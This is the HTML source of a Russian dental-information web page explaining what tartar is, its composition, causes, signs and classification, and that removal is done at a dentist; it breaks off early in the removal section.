

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html
body_size: 47437
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Как убрать камни с зубов</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Как убрать камни с зубов Накопление зубного камня: причины, нужно ли удалять, способы чистки Что это такое Зубной камень – это затвердевшие микробные"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estetica-stom.ru/#website","url":"https://estetica-stom.ru/","name":"","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://estetica-stom.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html#primaryimage","inLanguage":"ru-RU","url":"https://provashizuby.ru/wp-content/uploads/2017/08/nakoplenie-zubnogo-kamnya.jpg"},{"@type":"WebPage","@id":"https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html#webpage","url":"https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html","name":"\u041a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u043c\u043d\u0438 \u0441 \u0437\u0443\u0431\u043e\u0432","isPartOf":{"@id":"https://estetica-stom.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://estetica-stom.ru/zuby/kak-ubrat-kamni-s-zubov.html#primaryimage"},"datePublished":"2020-02-17T03:21:13+00:00","dateModified":"2020-02-17T03:21:13+00:00","author":{"@id":"https://estetica-stom.ru/#/schema/person/3e962d953c17a8c9ba3840f2787343b2"},"description":"\u041a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u043c\u043d\u0438 \u0441 \u0437\u0443\u0431\u043e\u0432 \u041d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435 \u0437\u0443\u0431\u043d\u043e\u0433\u043e \u043a\u0430\u043c\u043d\u044f: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u043d\u0443\u0436\u043d\u043e \u043b\u0438 \u0443\u0434\u0430\u043b\u044f\u0442\u044c, \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0447\u0438\u0441\u0442\u043a\u0438 \u0427\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0417\u0443\u0431\u043d\u043e\u0439 \u043a\u0430\u043c\u0435\u043d\u044c \u2013 \u044d\u0442\u043e \u0437\u0430\u0442\u0432\u0435\u0440\u0434\u0435\u0432\u0448\u0438\u0435 \u043c\u0438\u043a\u0440\u043e\u0431\u043d\u044b\u0435"},{"@type":["Person"],"@id":"https://estetica-stom.ru/#/schema/person/3e962d953c17a8c9ba3840f2787343b2","name":"Vitalya","image":{"@type":"ImageObject","@id":"https://estetica-stom.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9141420409f5a89d2294fb83d00a0651?s=96&d=mm&r=g","caption":"Vitalya"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estetica-stom.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estetica-stom.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://estetica-stom.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://estetica-stom.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://estetica-stom.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://estetica-stom.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://estetica-stom.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://estetica-stom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fkak-ubrat-kamni-s-zubov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://estetica-stom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fkak-ubrat-kamni-s-zubov.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://estetica-stom.ru/feed" /><link rel="icon" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
	margin-top:-60px;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}
.logo_name{

}

.logo_name:first-letter {
color:#d82d4e;
	font-weight: bold;
}

.logo_name {
	text-align:left;
    margin-top: 20px;
    font-size: 28px;
    font-family: unset;

    color: #3E3023;
}

.logo_desc{
	width:300px;
	    margin-top: -30px;
		text-align:center;
    font-size: 16px;
    font-family: unset;
    color: #3E3023;
}		</style>
		<script>var ajaxUrlFlatPM = "https://estetica-stom.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://estetica-stom.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023 | Источник: %source%', sourcetxt: 'estetica-stom.ru'});
				});
        </script>

	
</head>
	
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://estetica-stom.ru">
                                    <img   alt="" data-src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo" alt=""></noscript>
          <div class="logo_name">Estetica-stom.ru</div><br></a><div class="logo_desc"></div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://estetica-stom.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://estetica-stom.ru/sample-page">О сайте</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://estetica-stom.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://estetica-stom.ru/zuby" itemprop="item"><span itemprop="name">Зубы</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-02-17">17.02.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Как убрать камни с зубов</h1>
<h2>Накопление зубного камня: причины, нужно ли удалять, способы чистки</h2>
<h2>Что это такое</h2>
<p><em><strong>Зубной камень</strong></em> – это затвердевшие микробные отложения. Чаще всего такой налет является результатом плохой гигиены рта или он появляется при хорошем уходе, но в труднодоступных местах, в которые не могут проникнуть щетки (зубные карманы, межзубное пространство, под десны).</p>
<p>При прогрессирующем процессе как выглядит зубной камень можно увидеть невооруженным взглядом.</p>
<p style="clear: both"><noscript></noscript></p>
<ul>
<li>В <em>начальной</em> стадии он представляет собой скопления микробов и отмерших клеток эпителия, это мягкие по консистенции, легко счищаемые образования, локализованные вокруг зубов. Способов, как удалить его, существует множество – это и обыкновенная ежедневная чистка зубов, и полоскания рта антимикробными средствами, и очищение труднодоступных зон при помощи зубочистки или зубной нити.</li>
<li>В случаях <em>длительного</em> скопления мягкого налета, он начинает пропитываться биологическими веществами, содержащимися в слюне (ферментами и минералами) и затвердевать. Такие образования внешне представляют собой возвышающиеся над поверхностью зубов пористые массы желтого, серого или черного цвета.</li>
</ul>
<p style="clear: both"> <noscript></noscript>Зубной камень: фото</p>
<h2>Состав твердых зубных отложений</h2>
<p>1. Органические вещества (10-40%): микробы, лейкоциты, белковые компоненты отмерших слизистых оболочек. <br />2. Неорганические элементы (60-90%): кальций (его фосфаты и (или) карбонаты).</p>
<h2>Причины возникновения</h2>
<p>Механизм образования зубных камней запускается в процессе приема пищи: ее мелкие частички застревают между зубами или оседают в десневых бороздах. Микроорганизмы, находящиеся в полости рта, начинают использовать пищевые волокна в качестве питательной среды и усиленно размножаться в ней.</p>
<p> <em>Больше всего патогенной флоре «нравятся» <strong>сладкие</strong> и <strong>мучные</strong> продукты, они быстро усваивают углеводные соединения. Поэтому колонии бактерий выступают основной причиной, от чего образуется</em> <br /> <em>мягкое скопление вокруг зубов.</em> </p>
<p>Если налет не убрать сразу после еды (не почистить зубы), он за сутки увеличится в 2-3 раза, но затвердевает он постепенно (в течение нескольких месяцев или даже лет).</p>
<p style="clear: both"> <noscript></noscript>Как выглядит зубной камень: фото</p>
<p>Как и от чего появляется<em> <strong>твердый камень</strong></em>? Это происходит из-за способности бактерий вырабатывать специальные энзимы, которые позволяют их колониям «прилепляться» к зубам. С течением времени, пропитываясь белковыми фракциями и минеральными веществами, мягкие образования становятся плотными и жесткими, и снять их самостоятельно (зубной щеткой при чистке) уже невозможно.</p>
<p><em><strong>Основными факторами, провоцирующими появление зубного камня, являются</strong></em>:</p>
<ul>
<li>пренебрежение правилами гигиены ротовой полости (отсутствие тщательной чистки зубов и полосканий);</li>
<li>распространение кариозного процесса, воспалительных заболеваний десен и полости рта;</li>
<li>преобладание в рационе углеводной пищи;</li>
<li>табакокурение (никотин также откладывается на зубах);</li>
<li>неправильный подбор средств ухода (паст, порошков и щеток);</li>
<li>избегание профилактических посещений врача-стоматолога;</li>
<li>болезни пищеварительной системы;</li>
<li>употребление немытых овощей и фруктов, сырого мяса и рыбы.</li>
</ul>
<h2>Признаки зубного камня</h2>
<p>1. Видимые затвердевшие налеты в околозубном пространстве. <br />2. Выделение крови при проведении гигиенических процедур (чистке, полоскании) или во время пережевывания твердой пищи. <br />3. Изменение цвета десен (побеление, покраснение, посинение), их истончение, склонность к травматизации, появление отека и гипертрофических образований. <br />4. Разлитые боли или ломота в нижней и верхней челюстях. <br />5. Патологическая подвижность или выпадение зубов.</p>
<h2>Классификация</h2>
<p>Накопление зубного камня может локализоваться над деснами и под ними.</p>
<p style="clear: both"> <noscript></noscript></p>
<p>1. <em><strong>Наддесневые</strong></em> отложения находятся выше уровня десны, поэтому они видны при осмотре и доступны для удаления. <br />2. <strong><em>Поддесневые</em></strong> камни скрыты под мягкими тканями десен, которые часто имеют деформированный вид (отечность, воспаление) и гиперемированную или цианотичную (синюшную) окраску. Такой налет трудно обнаружить (только при стоматологическом зондировании) и убавиться от него (поможет только профессиональная чистка в условиях поликлиники).</p>
<h2>Удаление зубного камня</h2>
<p>Снятие зубного камня проходит в кабинете врача-стоматолога. Для этого используются механическое очищение затвердевшего налета при помощи специального инструментария.</p>
<p style="clear: both"> <noscript></noscript></p>
